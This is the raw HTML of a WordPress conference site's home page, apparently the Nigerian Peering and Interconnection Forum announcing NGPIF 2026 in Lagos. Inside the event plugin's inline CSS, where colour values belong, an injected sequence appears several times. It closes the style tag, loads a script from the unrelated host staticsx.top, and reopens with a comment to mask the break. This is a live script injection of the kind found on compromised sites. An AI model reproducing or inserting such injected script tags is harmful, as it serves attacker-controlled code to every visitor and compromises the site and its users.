					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pif.ng/wp-content/uploads/2023/09/cropped-Dp-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pif.ng/wp-content/uploads/2023/09/cropped-Dp-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pif.ng/wp-content/uploads/2023/09/cropped-Dp-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://pif.ng/wp-content/uploads/2023/09/cropped-Dp-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://pif.ng/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		.tiny_bullet_slider .tp-bullet:before{content:" ";  position:absolute;  width:100%;  height:25px;  top:-12px;  left:0px;  background:transparent}
		.bullet-bar.tp-bullets{}.bullet-bar.tp-bullets:before{content:" ";position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box}.bullet-bar .tp-bullet{width:60px;height:3px;position:absolute;background:#aaa;  background:rgba(204,204,204,0.5);cursor:pointer;box-sizing:content-box}.bullet-bar .tp-bullet.rs-touchhover,.bullet-bar .tp-bullet.selected{background:rgba(204,204,204,1)}.bullet-bar .tp-bullet-image{}.bullet-bar .tp-bullet-title{}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="home wp-singular page-template page-template-page-templates page-template-template-full-width-page-without-header-title-white page-template-page-templatestemplate-full-width-page-without-header-title-white-php page page-id-22931 wp-custom-logo wp-theme-selo elementor-default elementor-kit-11 elementor-page elementor-page-22931">
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark nav-white-desktop">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://pif.ng/" class="custom-logo-link" rel="home" aria-current="page"><img fetchpriority="high" width="734" height="256" src="https://pif.ng/wp-content/uploads/2023/09/cropped-NG-PIF-e1662622235100.png" class="custom-logo style-svg" alt="Nigerian Peering and Interconnection Forum" decoding="async" srcset="https://pif.ng/wp-content/uploads/2023/09/cropped-NG-PIF-e1662622235100.png 734w, https://pif.ng/wp-content/uploads/2023/09/cropped-NG-PIF-e1662622235100-300x105.png 300w" sizes="(max-width: 734px) 100vw, 734px" /></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
            <ul id="primary-menu" class="navbar-nav pl-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-27816" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home active menu-item-27816 nav-item"><a itemprop="url" href="https://pif.ng/" class="nav-link"><span itemprop="name">Home</span></a></li>
<li  id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 nav-item"><a itemprop="url" href="https://pif.ng/about/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  id="menu-item-37549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-37549 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-37549"><span itemprop="name">2024 PIF</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-37549">
	<li  id="menu-item-37888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37888 nav-item"><a itemprop="url" href="https://pif.ng/2024-pif-schedule/" class="dropdown-item"><span itemprop="name">Agenda</span></a></li>
	<li  id="menu-item-38075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38075 nav-item"><a itemprop="url" href="https://pif.ng/2024-partners/" class="dropdown-item"><span itemprop="name">Sponsors</span></a></li>
	<li  id="menu-item-38021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38021 nav-item"><a itemprop="url" href="https://pif.ng/venue/" class="dropdown-item"><span itemprop="name">Venue</span></a></li>
	<li  id="menu-item-37893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37893 nav-item"><a itemprop="url" href="https://pif.ng/attendees/" class="dropdown-item"><span itemprop="name">Attendees</span></a></li>
</ul>
</li>
<li  id="menu-item-37543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-37543 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-37543"><span itemprop="name">Past Events</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-37543">
	<li  id="menu-item-37436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37436 nav-item"><a itemprop="url" href="https://pif.ng/ngpif-2023/" class="dropdown-item"><span itemprop="name">2023 PIF</span></a></li>
	<li  id="menu-item-27818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27818 nav-item"><a itemprop="url" href="https://pif.ng/ngpif-2022/" class="dropdown-item"><span itemprop="name">2022 PIF</span></a></li>
	<li  id="menu-item-37774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37774 nav-item"><a itemprop="url" href="https://pif.ng/ngpif-2022-presentations/" class="dropdown-item"><span itemprop="name">ngPIF 2022 Presentations</span></a></li>
	<li  id="menu-item-37435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37435 nav-item"><a itemprop="url" href="https://pif.ng/blog/" class="dropdown-item"><span itemprop="name">Blog</span></a></li>
</ul>
</li>
<li  id="menu-item-1814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814 nav-item"><a itemprop="url" href="https://pif.ng/contact-us/" class="nav-link"><span itemprop="name">Contact</span></a></li>
</ul>            <div class="header-icons">
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://pif.ng/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewBox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required/>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewBox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon"></div>
            </div>
            <div class="header-cta"><a href="https://bit.ly/ngPIF2024-Photos" target="_blank"><div class="d-inline-block elementor-button-link elementor-button elementor-size-md">PHOTOS</div></a></div>        </div>

    </div>
</nav>
<main id="site-content" class="flex-grow-1" role="main">
    
<article class="post-22931 page type-page status-publish hentry" id="post-22931">

    <div class="post-inner">

        
<header class="entry-header header-group">

    <div class="entry-header-inner">

        
            </div><!-- .entry-header-inner -->
</header><!-- .entry-header -->

        <div class="entry-content clearfix">
            		<div data-elementor-type="wp-page" data-elementor-id="22931" class="elementor elementor-22931">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3cc6bc5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cc6bc5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60635da" data-id="60635da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6632621 elementor-widget elementor-widget-slider_revolution" data-id="6632621" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<!-- START Website Intro REVOLUTION SLIDER 6.5.31 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_5_1_wrapper" data-source="gallery" style="visibility:hidden;background:#000000;padding:0;">
				<rs-module id="rev_slider_5_1" style="" data-version="6.5.31">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-18" data-title="Slide" data-thumb="//pif.ng/wp-content/uploads/revslider/website-intro/reachout_bg-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//pif.ng/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Lagos" width="2560" height="1440" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//pif.ng/wp-content/uploads/2024/03/Lagos.jpg" data-panzoom="d:5000;e:power2.inOut;ss:100;se:150;bs:20;" data-no-retina>
<!--
							--><rs-layer
								id="slider-5-slide-18-layer-1" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-xy="x:c;y:m;"
								data-text="fw:700;a:inherit;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="e:power4.out;sp:500;sR:10;"
								data-frame_999="o:0;e:power4.out;st:w;sp:500;sR:8490;"
								style="z-index:18;background-color:rgba(0,0,0,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-5-slide-18-layer-2" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-6px,-6px,0,0;y:m;yo:-9px,-9px,-70px,-70px;"
								data-text="w:nowrap,nowrap,normal,normal;s:119,119,70,50;l:119,119,70,50;ls:-7,-7,-5px,-5px;fw:700,700,500,700;a:center;"
								data-dim="w:auto,auto,481px,360px;"
								data-frame_0="sX:0.9;sY:0.9;blu:20px;"
								data-frame_1="st:1000;sp:2000;sR:1000;"
								data-frame_999="sX:0.9;sY:0.9;o:0;st:w;sp:500;sR:6000;blu:20px;"
								style="z-index:19;font-family:'Rubik';"
							>NGPIF 2026 
							</rs-layer><!--

							--><rs-layer
								id="slider-5-slide-18-layer-5" 
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;xo:-4px,-3px,-2px,-1px;y:m;yo:109px,90px,68px,41px;"
								data-text="w:nowrap;s:40,33,25,15;l:50,41,31,19;a:center;"
								data-dim="w:615.656px,507px,385px,237px;minh:0px,none,none,none;"
								data-frame_0="sX:0.9;sY:0.9;blu:20px;"
								data-frame_1="st:1000;sp:2000;sR:1000;"
								data-frame_999="sX:0.9;sY:0.9;o:0;st:w;sp:500;sR:6000;blu:20px;"
								style="z-index:20;font-family:'Arial';"
							>19th -22nd October 2026<br />
Lagos, Nigeria<br />
 
							</rs-layer><!--

							--><a
								id="slider-5-slide-18-layer-7" 
								class="rs-layer rev-btn"
								href="https://www.youtube.com/@ngnog" target="_blank" rel="noopener"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:200px,200px,160px,120px;"
								data-text="s:18;l:60;fw:700;a:center;"
								data-dim="w:250px;"
								data-padding="r:50;l:50;"
								data-border="bor:30px,30px,30px,30px;"
								data-frame_0="sX:0.9;sY:0.9;blu:20px;"
								data-frame_1="st:1000;sp:2000;sR:1000;"
								data-frame_999="sX:0.9;sY:0.9;o:0;st:w;sp:500;sR:6000;blu:20px;"
